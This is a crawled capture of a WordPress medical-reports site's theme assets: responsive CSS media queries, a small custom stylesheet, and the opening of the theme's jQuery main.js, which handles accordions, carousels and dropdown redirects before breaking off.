	.pm-isotope-filter-system-expand {
		display: block;
		visibility: visible;
	}
	
	.pm-isotope-filter-system li {
		float:none;	
		margin-right:0px;
	}

	
	.pm-isotope-filter-system li a {
		border-bottom: 3px solid #e1e1e1;
    	border-top: medium none;
		padding: 10px 25px;
		border-left:3px solid #e1e1e1;
		border-right:3px solid #e1e1e1;
	}
	
	.pm-isotope-filter-system li a:hover {
		color:white;
		border-top:none;
		
	}
	
	.pm-isotope-filter-system li a.current {
		border-bottom: 3px solid #e1e1e1;
	}
	
	/* Isotope filter system end */
	
	#pm_theme_color_selector {
		display:none;	
	}
	
	.pm-container-border.desktop {
		border-right:0px solid #c6c6c6;
	}
		
	.pm-full-mode {
		overflow-x:hidden;	
	}
		
	.pm-boxed-mode {
		width:100%;	
		margin:0 auto;
	}
	
	.pm-header-logo-container {
		width:100%;
		max-width:none !important;
		text-align:center;	
	}
	
	.pm-header-logo {
		display:inline !important;	
	}
	
	.pm-center-mobile {
		text-align:center;	
	}
	
	.pm-divider-mobile {
		margin:20px auto !important;	
	}

	.pm-related-blog-posts li {
		width:100%;	
	}
	
	.pm-widget-footer {
		margin-bottom:30px;	
	}
	
	.pm-caption { 
		margin-left:0px !important;
	}
	
	#pm-main-navigation {
		display:none !important;	
	}
	
	.pm-cart-info {
		display:table;
		margin:0 auto;	
		float:none;
	}
	
	.pm-search-container {
		display:table;
		margin:0 auto;	
		float:none;	
	}
	
	.pm-header-info {
		display:table;
		margin:20px auto 0 auto;	
		float:none;		
	}
	
	.pm-micro-navigation {
		display:table;
		margin:0 auto 15px auto;	
		float:none;		
	}
	
	.pm-social-navigation {
		float:none;	
		display:table;
		margin:0 auto 10px auto;	
	}
	
	.pm-sub-navigation {
		float:none;	
		display:table;
		margin:0 auto;	
	}
	
	.pm-footer-navigation {
		float:none;	
		display:table;
		margin:20px auto 0 auto;	
	}
	
	#pm-home-btn {
		width:auto;
		padding-left:17px !important;	
	}
	
	
	.mean-container .mean-nav ul li li a {
		opacity: 1 !important;	
    	/*padding: 1em 0 1em 1.3em !important;*/
	}
	
	/* SF menu */
	.sf-sub-indicator {
		display:none !important;	
	}
			
	.sf-menu ul ul {
		left:0 !important;	
	}
	
	.sf-menu ul li:last-child {
		border-bottom: 0px solid #2d2d2c !important;	
	}
	
	.sf-menu ul ul {
		top:0px !important;	
	}

	.sf-menu a:hover {
		color:#f6d600;
	}
		
	.sf-menu ul li a {
		padding:0.75em 1.5em !important;
	}
	
	.sf-menu a.sf-with-ul {
		min-width: 1px;
	}
	
	.sf-menu ul {
		position:relative !important;
		overflow:hidden !important;	
		padding: 0 25px;
	}

	
	.sf-sub-indicator {
		right: 0.35em !important;
	}
	
	.sf-menu li:after {
		content:"";	
	}
	
	.sf-menu ul {
		border-bottom: 1px solid #1ad7e6;
    	border-top: 1px solid #1ad7e6;
	}
	/* SF menu end */
	
	.mean-container .mean-bar {
		float:none !important;	
	}
	
	.pm-testimonial-items {
		padding: 50px 0 0;	
	}
		
	.pm-author-column-title {
		text-align:center;	
	}
	
	.sf-menu ul li a:before {
		content:"" !important;
	}
	
	.pm-quantum-alert-btn {
		clear: left;
		float: left;
		margin-top: 0;
	}
	
	.pm-ln-glossary-index li {
		min-width:30px;	
	}
	
	.pm-ln-glossary-index li a {
		border:none !important;	
		min-width:30px;	
		display:block;
		text-align:center;
	}
	
}

/* All Mobile Sizes (devices and browser) - BROWSER SIZE 4 */
@media only screen and (max-width: 767px) {
	
	/* Timetable collapse */
	
	.pm-timetable-container {
		display: block;
		height: auto;
		margin-bottom: 0;
		overflow:visible;
		width: 100%;
	}
	
	.pm-timetable-accordion-panel {
		float:left;
		clear:left;	
		width: 100%;
		height:180px;
		overflow:hidden;
	}
	
	.pm-timetable-accordion-panel.active {
		width: 100%;	
		height:230px;
		
	}
	
	.pm-timetable-panel-title a i {
		display:inline;
		margin-right:10px;
	}
	
	.pm-timetable-accordion-panel .pm-timetable-panel-heading a.pm-accordion-horizontal-open {
		top:130px;	
	}
	
	/* Timetable collapse end */
	
	/* Scalable pulse slider */
	.pm-nav-container.scalable {
		position:relative !important;
	}
	
	.pm-holder.scalable {
		transform: scale(.8);
		padding-top:0px !important;
	}
	
	.pm-caption.scalable {
		padding-top:5% !important;
		margin-left:0%;	
		background-image:none !important;
	}

	.pm-caption.scalable h1 {
		padding:5px 30px !important;
		font-size:24px !important;	
	}
	
	.pm-caption-excerpt.scalable {
		display:none;
		visibility:hidden;	
	}
	
	.pm-dots.scalable {
		bottom:-20px;
		transform: scale(0.6);	
	}
	/* Scalable pulse slider end */
	
	
	
	.pm_slider_tooltip_scalable {
		display:none;	
	}
	
	.pm-nav-container.scalable {
		position:relative !important;
	}
	
	.pm-workshop-table-content {
		padding: 15px 15px 10px 35px;
	}
	
	.pm-nav-tabs > li {
		width:100%;	
		border-bottom:2px solid white;
	}
	
	.pm-nav-tabs > li > a {
		border-radius:0px !important;
		border:none !important;
	}
	
	.pm-nav-tabs > li.active > a, .pm-nav-tabs > li.active > a:hover, .pm-nav-tabs > li.active > a:focus {
		border:none !important;	
	}
	
	.pm-nav-tabs > li {
		width:100%;	
	}
	
	.pm-quantum-alert-btn {
		clear: left;
		float: left;
		margin-top: 0;
	}
	
	.pm-cta-message {
		max-height:none !important;
	}
		
	.sf-menu ul li a:before {
		content:"" !important;
	}
	
	.pm-pagination {
		margin:0 auto 40px;
	}
	
	.pm-single-post-like-feature {
		top:-80px;	
	}
	
	.pm-appointment-form-close {
		display: table;
		margin: 20px auto 0;
	}
	
	.pm-single-news-post-title a {
		font-size:16px;	
	}

	.pm-single-news-post-overlay {
		height:170px;
	}
	
	.pm-post-title {
		margin-top:5px;
		font-size:30px;	
	}
	
	.pm-comments-response-title {
		font-size: 24px;
		line-height: 30px;
	}
	
	.pm-single-post-tags {
		float: none;
		margin: 0 auto;
		position: relative;
		top: 70px;
	}
	
	.pm-single-post-social-features {
		height: 210px;	
	}
	
	.pm-single-post-share-icons {
		float: none;
		position:relative;
		top:-10px;
	}
	
	.pm-single-post-social-icons {
		float:none;
		margin:0 auto;
		display:table;	
	}
	
	.pm-single-post-social-icons li:first-child {
		float:none;
		margin-right:0px;
		text-align:center;	
	}
	
	.pm-author-column-title {
		text-align:center;	
	}
	
	.pm-related-blog-posts li {
		width:100%;	
	}
	
	.pm-column-container-message {
		max-width:90%;
		top:-40px;	
	}
	
	.pm-footer-navigation {
		display:none !important;	
	}
	
	#pm-main-navigation {
		display:none !important;	
	}
	
	.pm-cart-info {
		display:table;
		margin:0 auto;	
		float:none;
	}
	
	.pm-search-container {
		display:table;
		margin:0 auto;	
		float:none;	
	}
	
	.pm-header-info {
		display:table;
		margin:20px auto 0 auto;	
		float:none;		
	}
	
	.pm-micro-navigation {
		display:table;
		margin:0 auto 15px auto;	
		float:none;		
	}
	
	.pm-social-navigation {
		float:none;	
		display:table;
		margin:0 auto 10px auto;	
	}
	
	.pm-sub-navigation {
		float:none;	
		display:table;
		margin:0 auto;	
	}
	
	.pm-footer-navigation {
		float:none;	
		display:table;
		margin:20px auto 0 auto;	
	}
	
	.pm-caption { 
		margin-left:0px !important;
	}
	
	#pm-home-btn {
		width:auto;
		padding-left:17px !important;	
	}
	
	
	.mean-container .mean-nav ul li li a {
		opacity: 1 !important;	
    	/*padding: 1em 0 1em 1.3em !important;*/	
	}
	
	.mean-container .mean-bar {
		float:none !important;	
	}
	
	
	/* Woocommerce */
	.pm-cart-coupon-box, .pm-cart-total-box {
		padding-right:0px !important;	
	}
	
	.pm-returning-customer {
		margin-bottom:20px !important;	
	}
	
	.pm-already-in-cart, .woocommerce-review-link {
		display: block;
		float: none !important;
		text-align: center !important;
	}

	
	.pm-product-social-icons {
		float:none;
		margin:30px auto 0;
		display:table;	
	}
	
	.summary .quantity.buttons_added {
		float: none !important;
		margin-top: 0 !important;
	}
	
	.pm-checkout-tabs li.active a:after {
		content: "\f107" !important;
	}
	
	.pm-checkout-tabs {
		margin-bottom: 20px;
		width: 100% !important;
	}
	
	.tab-content {
		padding: 20px 0;
		width: 100% !important;
	}
	
	.woocommerce-billing-fields h3, .pm-cart-count-text, .cart_totals h2, .woocommerce h2, .related.products h2, .shipping-calculator-button, #order_review_heading {
		margin-top:0px;	
	}
	
	.pm-cart-total-box {
		padding-left: 0;
		padding-right: 15px;
		padding-top: 20px;
	}
	
	.pm-cart-count {
		padding:15px 0 10px;
	}
	
	.woocommerce-billing-fields h3, .pm-cart-count-text, .cart_totals h2, .woocommerce h2, .related.products h2, .shipping-calculator-button, #order_review_heading {
		font-size:22px !important;	
	}
	
	.cart_item .product-quantity .quantity .qty {
		margin:0 auto;
		float:none;
		display:table;	
	}
	
	.cart-collaterals {
		margin-top:20px;
	}
	
	.pm-checkout-quantity {
		margin-left: 40px !important;
    	margin-top: 0 !important;
	}
	
	.pm-woocomm-item-thumbs {
		float:none;	
	}
	
	.pm-woocomm-item-thumb-container {
		float:none;
		width:98%;
		margin-bottom:10px;
	}
	
	.pm-woocomm-item-thumbs li {
		float:left;	
		margin-right:5px;
		max-width:100px;
	}
	
	.pm-woocomm-item-thumbs li:last-child {
		margin-right:0px;
	}
	
	/*.quantity {
		clear: both;
		display: block;
		margin-top: 20px;
		overflow: hidden;
	}*/
	
	.pm-woocom-tags-container {
		margin-bottom:30px;	
	}
	
	.pm-woocom-item-title, .pm-woocom-item-review, .pm-woocom-item-price, .pm-woocom-item-short-description {
		text-align:center !important;	
		float:none;
		display:block;
	}
	
	.pm-widget-star-rating {
		float:none;
		margin:0 auto;	
		display:table;
	}
	
	.pm-woocom-tags-container {
		clear: left;
		display: table;
		float: none;
		margin: 0 auto;
		text-align:center;
	}
	
	
	.cart_item .pm-product-quantity .quantity {
		clear: both;
		display: block;
		margin: 30px auto 0;
		overflow: hidden;
		text-align: center;
		width: 225px;
	}
	
	.cart_item .pm-product-quantity .quantity .minus, .cart_item .pm-product-quantity .quantity .plus {
		float:none !important;	
		width:60px !important;	
	}
	
	.pm-woocomm-item-thumbs li i {
		font-size:14px;
	}
	
	/* Woocommerce end */
	
	
	
	/* Author bio */
	.pm-author-bio-img-bg {
		margin: 20px auto 80px;
	}
	
	.pm-author-name, .pm-author-title, .pm-author-bio {
		text-align:center;	
	}
	.pm-author-divider {
		margin:20px auto 20px;
	}
	/* Author bio end */
	
		
	/* Isotope filter system */
	.pm-isotope-filter-system {
		display: block;
		height: 94px;
		margin: 0;
		overflow: hidden;
		width: 100%;
		border:none !important;
	}
	
	.pm-isotope-filter-system-expand {
		display: block;
		visibility: visible;
	}
	
	.pm-isotope-filter-system li {
		float:none;	
		margin-right:0px;
	}

	
	.pm-isotope-filter-system li a {
		border-bottom: 3px solid #e1e1e1;
    	border-top: medium none;
		padding: 10px 25px;
		border-left:3px solid #e1e1e1;
		border-right:3px solid #e1e1e1;
	}
	
	.pm-isotope-filter-system li a:hover {
		color:white;
		background-color:#0db7c4;
		border-top:none;
		border-left:3px solid #0db7c4;
		border-right:3px solid #0db7c4;
		border-bottom:3px solid #0db7c4 !important;
	}
	
	.pm-isotope-filter-system li a.current {
		border-bottom: 3px solid #e1e1e1;
	}
	
	/* Isotope filter system end */
	
	.pm-center-mobile {
		text-align:center;
	}
	
	.pm-divider-mobile {
		margin:20px auto !important;	
	}
		
	.pm-container-border.desktop {
		border-right:0px solid #c6c6c6;
	}
	
	.pm-columnPadding-30 {
		padding:0px 15px;	
	}
	
		
	.pm-header-logo-container {
		width:100%;
		max-width:none !important;
		text-align:center;	
	}
	
	.pm-header-logo {
		display:inline !important;	
	}
	
	.mean-container .mean-bar {
		float:none !important;	
	}
	
	.pm-full-mode {
		overflow-x:hidden;	
	}
		
	.pm-caption h1 {
		font-size:28px !important;	
	}
	
	.pm-caption-decription {
		font-size:20px !important;	
		padding:14px 20px !important;
	}
	
	#pm_theme_color_selector {
		display:none;	
	}
	
	.pm-boxed-mode {
		width:100%;	
		margin:0 auto;
	}
	
	.pm-widget-footer {
		margin-bottom:30px;	
	}
		
	.pm-sub-menu-info {
		display: table;
		margin: 10px auto;
		clear:both;
	}
	
	.pm-sub-navigation {
		display: table;
		margin: 10px auto;
		float:none;
	}
	
	/* Collapse navigation to mobile format */
	
	.sf-menu ul {
		position:relative !important;
		overflow:hidden !important;	
	}
	/* Collapse navigation to mobile format end */
	
	/* SF menu */
	.sf-sub-indicator {
		display:none !important;	
	}
			
	.sf-menu ul ul {
		left:0 !important;	
	}
	
	.sf-menu ul li:last-child {
		border-bottom: 0px solid #2d2d2c !important;	
	}
	
	.sf-menu ul ul {
		top:0px !important;	
	}

	.sf-menu a:hover {
		color:#f6d600;
	}
		
	.sf-menu ul li a {
		padding:0.75em 1.5em !important;
	}
	
	.sf-menu a.sf-with-ul {
		min-width: 1px;
	}
	
	.sf-menu ul {
		position:relative !important;
		overflow:hidden !important;	
		padding: 0 25px;
	}
	
	.sf-menu li ul {
		background-color:#058089;
	}
	
	.sf-sub-indicator {
		right: 0.35em !important;
	}
	
	.sf-menu li:after {
		content:"";	
	}
	
	.sf-menu ul {
		border-bottom: 1px solid #1ad7e6;
    	border-top: 1px solid #1ad7e6;
	}
	/* SF menu end */
	
	
	
	/* Comment box */
	.pm-comment-date {
		clear: left;
		float: left !important;
		margin: 0 !important;
	}
	
	.pm-comment-author-list {
		margin: 10px 0 0 10px !important;
		width: inherit !important;
	}
	
	.pm-comment {
		margin: 20px 0 0;
	}
	
	.pm-comment-box-avatar-container {
		padding:0;
	}
	
	.pm-comment-author-list li {
		float:none;	
	}
	
	.pm-comment-author-list {
		margin: 0 0 0 10px !important;
	}
	.pm-comment-reply-btn {
		margin-left:0;	
	}
	/* Comment box end */
	
	.pm-store-filter-system .pm-dropdown.pm-filter-system .pm-dropmenu-active {
		margin-left:-70px;
	}
	
	.pm-micro-navigation li a {
		font-size:12.5px;
	}
	
	.pm-micro-navigation li:after {
		font-size:11px;	
	}
	
	.pm-header-info {
		display:table;
		margin:10px auto 20px;
		float:none;	
	}
	.pm-header-info li {
		float:none;	
		margin-right:0px;
		text-align:center;
	}
	
	.pm-header-info li p {
		margin-bottom:5px;	
	}
	
	.pm-testimonial-items {
		padding: 50px 0 0;	
	}
	
	.pm-standalone-news-post-title {
		padding: 0 10px;
	}
	
	.pm-standalone-news-post-title a {
		font-size:16px !important;	
		line-height:24px;
	}
	
	.pm-sub-header-info {
		background-position:center left;	
	}
	
	.pm-post-title {
		font-size:26px !important;	
		margin-top:10px !important;
	}
	
	.pm-glossary-search-box, .pm-glossary-filter {
		max-width:100% !important;	
	}
	
	.pm-glossary-sort-text {
		display:none;	
	}
	
	.pm-glossary-search-box input {
		width:85%;	
	}
	
	.pm-ln-glossary-index li {
		min-width:30px;	
	}
	
	.pm-ln-glossary-index li a {
		border:none !important;	
		min-width:30px;	
		display:block;
		text-align:center;
	}
		
}

/* Landscape phones and down - BROWSER SIZE 5 */
@media (max-width: 480px) {
	
	/* Scalable pulse slider */
	.pm-nav-container.scalable {
		position:relative !important;
	}
	
	.pm-holder.scalable {
		transform: scale(.8);
		padding-top:0px !important;
	}
	
	.pm-caption.scalable {
		padding-top:5% !important;
		margin-left:0%;	
		background-image:none !important;
	}

	.pm-caption.scalable h1 {
		padding:5px 20px !important;
		font-size:18px !important;	
	}
	
	.pm-caption-decription.scalable {
		font-size: 14px !important;
		padding: 4px 20px !important;
	}
	
	.pm-caption-excerpt.scalable {
		display:none;
		visibility:hidden;	
	}
	
	.pm-slide-btn.scalable {
		padding:7px 15px;
	}
	
	/* Scalable pulse slider end */
	
	.pm-store-filter {
		width:100%;	
	}
	
	.pm-woocomm-archive-container {
		padding-top:40px !important;	
	}
	
	.pm-singlepost-container {
		padding-top:50px !important;	
	}
	
	.pm-post-title {
		font-size:22px !important;	
		text-align:center;
		line-height:30px !important;
		margin-top:10px !important;
	}
	
	.pm-sub-header-breadcrumbs {
		border-bottom:0px solid white !important;	
	}
	
	.pm-post-navigation li {
		border:none !important;	
	}
	
	.pm-single-news-post-title a {
		font-size:15px;	
	}

	.pm-single-news-post-overlay {
		height:180px;
	}

	
	.pm-breadcrumbs {
		float:none;
		margin:20px auto 0;
		display:table;	
	}
	
	.pm-post-navigation {
		float:none;
		margin:0 auto;
		display:table;	
	}
	
	.pm-post-navigation li {
		border-bottom: 1px solid #eeeeee;	
		border-top: 1px solid #eeeeee;	
	}
	
	.pm-sub-header-breadcrumbs.single-post {
		border:none !important;	
	}
	
	.pm-column-container-message {
		max-width:90%;
		top:-50px;	
	}
	
	.pm-column-container-message p {
		font-size:16px !important;	
	}
	
	.pm-search-container {
		display:table;
		margin:0 auto;
		float:none;
	}
	
	.pm-search-container li {
		float:none;	
	}
	
	.pm-dropdown.pm-categories-menu {
		margin:0 auto !important;	
	}
	
	.pm-search-field-container {
		margin-bottom:15px;	
	}
	
	.pm-micro-navigation {
		margin: 0 auto 5px;
	}
		
	.pm-micro-navigation li a {
		font-size:13px;
		text-align:center;
	}
	
	.pm-micro-navigation li {
		float:none;
		margin-right:0px;
		padding-right:0px;
	}
	
	.pm-micro-navigation li:after {
		content:"" !important;
	}
	
	.pm-store-filter-system li, .pm-store-filter-system li:last-child {
		float:none !important;
	}
	
	.pm-store-filter-system li p {
		text-align:center;
		margin-bottom:20px;	
	}
	
	.pm-store-filter-system .pm-dropdown.pm-filter-system .pm-dropmenu-active {
		width:92%;	
		margin-left:0px;
	}
	
	.pm-post-social-icons {
		width:200px;	
	}
	
	.pm-post-social-icons li {
		margin: 0 10px 20px;
	}
	
	.pm-schedule-post-info .excerpt {
		padding:0;
	}
	
	.pm-flexslider-details .title {
		font-size: 14px !important;
		margin-bottom: 0 !important;
	}
	
	.pm-flexslider-details .details {
		font-size: 13px !important;	
	}
	
	.pm-flexslider-details {
		bottom: 5px !important;
		padding: 4px 10px !important;
	}
	
	.pm-standalone-news-title {
		max-width: 240px;
		top: 265px;
	}	
	
	.pm-search-field-input {
		font-size: 14px;
		padding: 4px 0;
	}

	.pm-footer-social-icons {
		width:200px;	
		margin:0px 10px;
		padding:0px;
	}
	
	.pm-footer-social-icons li {
		margin:0px 10px 20px 10px;	
	}
	
	.pm-footer-triangle-data {
		padding-top:50px;	
	}
	
	#pm-back-to-top {
		padding-top:50px;	
	}
	
	
	.pm-caption h1 span {
		padding:0px !important;	
	}
	
	.pm-caption h1 {
		max-width: 330px;
	}
	
	.pm-caption-decription {
		width:270px !important;
		padding:14px 20px !important;
	}
	
	.pm-holder-bg {
		background-position: center 120px;	
	}
	
	.pm-fat-footer {
		background-size:cover;
	}
	
	/* Filter system */
	.pm-filter-system li:first-child {
		border-right:none !important;	
		padding-right:0 !important;	
		margin-right:0 !important;	
		text-align:center !important;	
	}
	
	.pm-dropdown.pm-filter-system .pm-dropmenu-active ul li {
		text-align:left !important;	
	}
	
	.pm-filter-system li {
		float:none !important;	
	}
	
	.pm-dropdown.pm-filter-system .pm-dropmenu-active {
		width:90%;	
	}
	/* Filter system end */
	
	/* Woocommerce */
	.pm-woocommerce-breadcrumbs {
		margin-top:60px;	
	}
	
	.pm-woocomm-item-thumbs li {
		float:left;	
		margin-right:5px;
		max-width:80px;
	}

	.pm-woocomm-item-thumbs li i {
		font-size:14px;
	}
	
	.pm-woocom-item-short-description {
		margin:	20px 0 17px;
	}
	
	/* Woocommerce end */
	
	.pm-testimonial-items {
		padding: 50px 0 0;	
	}
	
	.pm-standalone-news-post-title {
		padding: 0 10px;
	}
	
	.pm-standalone-news-post-title a {
		font-size:15px !important;	
		line-height:20px;
	}
	
	.pm-sub-header-info {
		background-position:center left;	
	}
	
	.pm-page-title {
		text-align:center;	
		font-size:26px !important;
		margin-top:15px;
	}
	
	.pm-page-message {
		text-align:center;	
		font-size:14px;
	}
	
	.posted_in, .tagged_as {
		display:table;
		margin:0 auto;
		margin-bottom:10px;	
	}
	
	.pm-gallery-item-title p {
		font-size:16px;		
	}
	
	.panel-title > a {
		font-size:14px !important;
		line-height: 14px !important;
		height:44px;
	}
	
	/* Pulse slider */
	.pm-caption {
		background-image:none !important;	
		padding-top:110px !important;
	}
	.pm-holder {
		padding-top:0px;	
	}
	
	.pm-caption h1 {
		font-size: 22px !important;
    	line-height: 26px !important;
   		max-width: 320px;
	}
	
	.pm-caption-decription {
		font-size: 16px !important;
		padding:14px 10px !important;
		width:auto !important;
		max-width: 280px;
	}
	
	.pm-caption-excerpt {
		font-size: 14px !important;	
		line-height: 24px !important;	
	}
	
	.pm-slider ul li {
		height:500px !important;	
	}
	
	.pm-slider.scalable ul li {
		height:auto !important;
	}
	
	/* Pulse slider end */
	
	.pm-standalone-news-post-overlay {
		height:190px !important;			
	}
	
	.pm-single-news-post-overlay {
		height:210px !important;		
	}
	
}


/* iphone portrait mode - BROWSER SIZE 6 */
@media (max-width: 320px) {
	
	/* Scalable pulse slider */
	.pm-nav-container.scalable {
		position:relative !important;
	}
	
	.pm-holder.scalable {
		transform: scale(.6);
		padding-top:0px !important;
	}
	
	.pm-caption.scalable {
		padding-top:0% !important;
		margin-left:0%;	
		background-image:none !important;
	}

	.pm-caption.scalable h1 {
		padding:5px 20px !important;
		font-size:18px !important;	
	}
	
	.pm-caption-decription.scalable {
		font-size: 14px !important;
		padding: 4px 20px !important;
	}
	
	.pm-caption-excerpt.scalable {
		display:none;
		visibility:hidden;	
	}
	
	.pm-slide-btn.scalable {
		padding:7px 15px;
	}
	
	/* Scalable pulse slider end */
	
	.pm-caption h1 {
		font-size: 18px !important;
    	line-height: 26px !important;
   		max-width: 320px;
		padding:12px 25px;
	}
	
	.pm-caption-decription {
		font-size: 14px !important;
		padding:7px 15px !important;
		width:auto !important;
		max-width: 280px;
	}
	
	.panel-title > a {
		line-height: 14px !important;
		height:44px;
	}

	.pm-single-news-post-title a {
		line-height:24px;
	}

	.pm-single-news-post-overlay {
		height:190px;
	}
	
	.pm-column-container-message {
		max-width:90%;
		top:-50px;	
	}
	
	.pm-column-container-message p {
		font-size:16px !important;	
	}
	
	.pm-testimonial-items {
		padding: 50px 0 0;	
	}
	
	.pm-woocomm-submit-btn {
		display:block;
		width:100% !important;
		margin:5px 0;
	}
	
	.pm-item-add-to-cart .pm-woocomm-submit-btn {
		margin:0 !important;	
	}
	
	.pm-cart-info-title h3, .pm-cart-shipping-calculator-title h3, .pm-cart-totals-title h3 {
		font-size:18px;	
	}

	.pm-testimonials-arrows a {
		font-size:26px;
	}

	
	.pm-sub-header-breadcrumbs {
		width:100%;
		margin:auto !important;	
	}
	
	.pm-sub-header-title-bg {
		padding: 20px 20px;	
	}
	
	.pm-dropdown {
		margin-right: 5px;
		min-width: 90px;
	}
	
	.pm-fat-footer {
		background-size:cover;
	}
	
	.pm-sub-menu-info p {
		float:none;
		text-align:center;	
	}	
	
	.pm-standalone-news-post-title {
		padding: 0 10px;
	}
	
	.pm-standalone-news-post-title a {
		font-size:15px !important;	
		line-height:20px;
	}

	.pm-post-loaded-info li:first-child {
		float:none !important;
		text-align:center;	
	}
	
	.pm-post-loaded-info li:last-child {
		float:none !important;		
	}
	
	.pm-post-loaded-info li a {
		display:table;
		margin:0 auto;	
	}
	
	.pm-post-title {
		margin-top:-10px;
		font-size:22px;	
		line-height:34px;
		text-align:center;
	}
	
	.pm-sub-header-info {
		background-position:center left;	
	}
	
	.pm-services-post-title a {
		font-size:20px;	
	}
	
	.pm-gallery-item-excerpt p {
		font-size:14px !important;
		line-height: 21px;
	}

	.pm-page-share-options .pm-rounded-btn.print {
		margin:0 auto 20px;
		display:table;	
	}
	
	.pm-page-social-icons {
		float:none;	
		margin:0 auto;
		display:table;
	}
	
	
	
}

--- FILE ---
content_type: text/css
request_url: https://medicalreportsltd.com/wp-content/uploads/js_composer/custom.css?ver=4.12
body_size: 187
content:
.lead-para {
    font-family: "Open sans";
    font-weight: 300 !important;
    line-height: 1.3em !important;
    font-style: normal;
    color: #777777;
    font-size: 16px;
}
.white {
    color:#fff !important;
}
p {
    margin-bottom:22px;
}
.pm-rounded-btn, #pm-load-more, .pm-form-submit-btn, .pm-square-btn.woocomm, #place_order, .pm-newsletter-submit-btn, .pm_quick_contact_submit, .pm-comment-submit-btn, .single_add_to_cart_button {
    background-color:#052B3C !important;
}
.h1-chameleon {
font-size: 24px;
padding-top: 10px;
color:#052b3c;
}
.h2-chameleon {
font-size: 20px;
color:#052b3c;
}
.h3-chameleon {
font-size: 18px;
color:#052b3c;
}

--- FILE ---
content_type: application/javascript
request_url: https://medicalreportsltd.com/wp-content/themes/medicallink-theme/js/main.js?ver=1.0
body_size: 12417
content:
(function($) {
	
	'use strict';
	
	var isMobile = {
		Android: function() {
			return navigator.userAgent.match(/Android/i);
		},
		BlackBerry: function() {
			return navigator.userAgent.match(/BlackBerry/i);
		},
		iOS: function() {
			return navigator.userAgent.match(/iPhone|iPad|iPod/i);
		},
		Opera: function() {
			return navigator.userAgent.match(/Opera Mini/i);
		},
		Windows: function() {
			return navigator.userAgent.match(/IEMobile/i);
		},
		any: function() {
			return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows());
		}
	};
	
	var appointmentFormActive = false,
	autoCollapseAppointmentForm = true,
	activeMap = '',
	latLong = '';

	
	$(document).ready(function(e) {
		
		// global
		var Modernizr = window.Modernizr;
		
		// support for CSS Transitions & transforms
		var support = Modernizr.csstransitions && Modernizr.csstransforms;
		var support3d = Modernizr.csstransforms3d;
		// transition end event name and transform name
		// transition end event name
		var transEndEventNames = {
								'WebkitTransition' : 'webkitTransitionEnd',
								'MozTransition' : 'transitionend',
								'OTransition' : 'oTransitionEnd',
								'msTransition' : 'MSTransitionEnd',
								'transition' : 'transitionend'
							},
		transformNames = {
						'WebkitTransform' : '-webkit-transform',
						'MozTransform' : '-moz-transform',
						'OTransform' : '-o-transform',
						'msTransform' : '-ms-transform',
						'transform' : 'transform'
					};
					
		if( support ) {
			this.transEndEventName = transEndEventNames[ Modernizr.prefixed( 'transition' ) ] + '.PMMain';
			this.transformName = transformNames[ Modernizr.prefixed( 'transform' ) ];
			//console.log('this.transformName = ' + this.transformName);
		}
		
		if (typeof displayAppointmentFormBeneathSliderObject !== 'undefined'){
			
			if(displayAppointmentFormBeneathSliderObject.displayAppointmentFormBeneathSlider === 'yes'){
				autoCollapseAppointmentForm = false;				
			}
			
		}
		
	/* ==========================================================================
	   Timetable shortcode interaction
	   ========================================================================== */
	   if( $('.pm-timetable-container').length > 0 ){
		   
		   //Add active class to first accordion item
		   $('.pm-timetable-container').each(function(index, element) {
            
				$(this).find('.pm-timetable-accordion-panel:first').addClass('active');
			
        	});
		   
		   //Click functionality
		   $('.pm-accordion-horizontal').click(function(e) {
			  
			  e.preventDefault();
			  
			  var parentAccordion = $(this).data('collapse'),
			  targetPanel = $(this).data('panel');
			  
			  //console.log('expand ' + targetPanel + ' in parent accordion ' + parentAccordion);
			  
			  $('#'+parentAccordion).find('.pm-timetable-accordion-panel').each(function(index, element) {
					$(this).removeClass('active');
              });
			  
			  $('#'+targetPanel).addClass('active');
			   
		   });
		   
	   }//endif
		
	/* ==========================================================================
	   Panels carousel
	   ========================================================================== */
	   if ( $('#pm-interactive-panels-owl').length > 0 ){
			
			//Activate Own Carousel
			$("#pm-interactive-panels-owl").owlCarousel({
			
				 // Most important owl features
				items : 3,
				itemsCustom : false,
				itemsDesktop : [1200,3],
				itemsDesktopSmall : [991,2],
				itemsTablet: [767,1],
				itemsTabletSmall: [720,1],
				itemsMobile : [320,1],
				singleItem : false,
				itemsScaleUp : false,
				 
				//Basic Speeds
				slideSpeed : 800,
				paginationSpeed : 800,
				rewindSpeed : 1000,
				 
				//Autoplay
				autoPlay : false,
				stopOnHover : false,
				 
				// Responsive
				responsive: true,
				responsiveRefreshRate : 200,
				responsiveBaseWidth: window,
				 
				// CSS Styles
				baseClass : "owl-carousel",
				theme : "owl-theme",
				 
				//Lazy load
				lazyLoad : false,
				lazyFollow : true,
				lazyEffect : "fade",
				 
				//Auto height
				autoHeight : true,
				 
				//Mouse Events
				dragBeforeAnimFinish : true,
				mouseDrag : true,
				touchDrag : true,
				 
			});
			
		}
		
	/* ==========================================================================
	   Knowledge base widget lists
	   ========================================================================== */
	   if($('#pm-knowledge-centre-category-list').length > 0){
		   
		   $('#pm-knowledge-centre-category-list').change(function(e) {
           
		   		var index = $('#pm-knowledge-centre-category-list option:selected').index();
		   
		   		if(index > 0) {
					document.location.href = $(this).val();
				}				
		    
           });
			   
	   }
	   
	   if($('#pm-knowledge-centre-tag-list').length > 0){
		   
		   $('#pm-knowledge-centre-tag-list').change(function(e) {
           
		   		var index = $('#pm-knowledge-centre-tag-list option:selected').index();
		   
		   		if(index > 0) {
					document.location.href = $(this).val();
				}				
		    
           });
			   
	   }
		
	/* ==========================================================================
	   Glossary order filter
	   ========================================================================== */
		if($('#pm-glossary-filter').length > 0){
			
			var pathname = window.location.pathname;
			
			$('#pm-glossary-filter').bind('change', function () { // bind change event to select
			
				var value = $(this).val(); // get selected value
				
				var checkGlossaryIndex = methods.getURLParameter('glossary_index');
				var checkGlossarySearch = methods.getURLParameter('glossary_search');
				
				if(checkGlossaryIndex){
					
					
						window.location = pathname +'/?glossary_index='+checkGlossaryIndex+'&order='+ value; // redirect
					
					
				} else if(checkGlossarySearch) {
					
						window.location = pathname +'/?glossary_search='+checkGlossarySearch+'&order='+ value; // redirect
				
				} else {
					
					
						window.location = pathname +'/?order='+ value; // redirect
					
					
				};
				
				
				return false;
			});
			
		};
		
	/* ==========================================================================
	   Delete post navigation li if empty
	   ========================================================================== */
	   if( $('.pm-post-navigation').length > 0 ){
		   
		   $('.pm-post-navigation li:empty').remove();
		   
	   }
	   
	/* ==========================================================================
	   Search entry
	   ========================================================================== */
		
